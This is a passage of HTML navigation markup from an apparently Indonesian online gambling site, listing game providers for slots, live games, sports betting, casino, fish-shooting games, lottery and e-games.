                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mancalagaming_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">MANCALA GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active evoplay" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/evoplay" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/evoplay_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">EVOPLAY</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active sbo" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/sbo" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SBO</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active 568win" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/568win" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_568win_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">568 WIN</div>
                        
                      </a>
                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://www.thor89selalu.com/live"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <img loading="lazy"
                decoding="async" src="https://files.sitestatic.net/images/live_game_icon.gif?v=1" ref="live game" height="53px">
                              </span>
                            <span class="hot">HOT</span>

                                        </div>
            <div class="nav-title">
                              LIVE GAMES                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active sv388" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/live/sv388" target="king4d" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sv388_cf.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SV388</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active ws168" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ws168_cf.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">WS168</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active jmarble" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jmarble_rng.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">JMARBLE</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active ga28" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ga28_cockfight.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">GA28</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active ezugi" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ezugi_rng.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">EZUGI</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" target="king4d" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://www.thor89selalu.com/sports"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i *ngIf="menuItem.MenuTitleCode==MenuTitleCode.SPORTS" class="icon-soccer" ></i>
                              </span>
                                        </div>
            <div class="nav-title">
                              sports                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active cmd" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                    <div class="hot-tag"></div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/cmds_sport.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">CMD SPORTS</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active wbet" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/wbet_sport.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">WBET Sport</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active sbo" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_sport_new.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">SBO SPORTS</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active ibc" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ibc_sport.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">SABA SPORTS</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active united-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ug_sport.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">UNITED GAMING</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active bti" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                    <div class="hot-tag"></div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/bti_sport.gif"   height="90"/>
                          <div class="menu-item-title">BTI SPORTS</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active virtual-sport" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/ppslot.gif?v=1.0"   height="90"/>
                          <div class="menu-item-title">Virtual Sport</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://www.thor89selalu.com/casino"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i *ngIf="menuItem.MenuTitleCode==MenuTitleCode.CASINO" class="icon-casino"></i>
                              </span>
                                        </div>
            <div class="nav-title">
                              casino                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active pragmatic-play" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                    <div class="hot-tag"></div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/ppslot.gif?v=1.0"   height="90"/>
                          <div class="menu-item-title">PRAGMATIC</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active evo" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/evo_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">EVO</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active playtech" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                    <div class="hot-tag"></div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pt_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">PLAYTECH</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active sexy-baccarat" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sb_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">SEXY</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active beter" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/beter_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">ICONIC21</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active ezugi" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ezugi_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">EZUGI</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active allbet" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/allbet_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">ALLBET</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active microgaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                    <div class="hot-tag"></div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mg_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">MICROGAMING</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active sa-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sa_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">SA</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active big-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_big_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">BIG GAMING</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active asia-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/playace_casino.png"   height="90"/>
                          <div class="menu-item-title">PLAYACE</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 568win" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_casino_new.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">568win</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active dreamgaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dream_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">DREAM GAMING</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active opus" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/opus_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">OPUS</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active wm" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/wm_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">WM</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active w" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/w_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">W</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active skywind" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/skywind_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">SKYWIND</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active lg88" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/lg88_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">LG88</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active ai-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ai_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">AI</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active eeai" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/eeai_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">EEAI</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active via" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/via_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">VIA</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active mikiworld" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/miki_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">MIKIWORLD</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://www.thor89selalu.com/fish-hunter"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i *ngIf="menuItem.MenuTitleCode==MenuTitleCode.FISHHUNTER" class="icon-fish_hunter"></i>
                              </span>
                                        </div>
            <div class="nav-title">
                              tembak ikan                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active joker-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/joker-gaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jk_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">JOKER</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active spadegaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/spadegaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sg_fishing.gif?v=0.2"    height="90"/>
                        <div class="menu-item-title">SPADE GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active cq9" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/cq9" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/cq9_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">CQ9</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active jili" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/jili" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/jili.gif?v=1.0"    height="90"/>
                        <div class="menu-item-title">JILI</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active skywind" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/skywind" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/skywind_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SKYWIND</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active dragoonsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/dragoonsoft" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dragoon_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">DRAGOON SOFT</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active kagaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/kagaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/kagaming_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">KA GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active fastspin" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/fastspin" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fastspin_fishing.gif?v=0.2"    height="90"/>
                        <div class="menu-item-title">FASTSPIN</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active fachai" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/fachai" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fachai_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">FACHAI</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active jdb" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/jdb" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jdb_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">JDB</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active ks-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/ks-gaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ksgaming_rng.png?v=2.0"    height="90"/>
                        <div class="menu-item-title">KSGAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active i8" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/i8" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/i8_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">i8</div>
                        
                      </a>
                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://www.thor89selalu.com/lottery"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i class="icon-lottery"></i>
                              </span>
                            <span class="hot">HOT</span>

                                        </div>
            <div class="nav-title">
                              LOTRE                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active hkb" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/lottery/hkb" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkb_lottery.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">HKB TOGEL</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hkb/live" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkb_live.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">HKB LIVE</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://www.thor89selalu.com/e-games"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i  class="icon-others"></i>
                              </span>
                                        </div>
            <div class="nav-title">
                              e-games                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active ggsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/ggsoft" target="_blank" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ggsoft_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">GGSOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active pragmatic-play" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/pragmatic-play" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pp_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">PRAGMATIC</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active joker-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/joker-gaming" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jk_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">JOKER</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active jili" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/jili" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/jili.gif?v=1.0"    height="90"/>
                        <div class="menu-item-title">JILI</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active microgaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/microgaming" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mg_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">MICROGAMING</div>
                        
                      </a>
                      
                  </div>
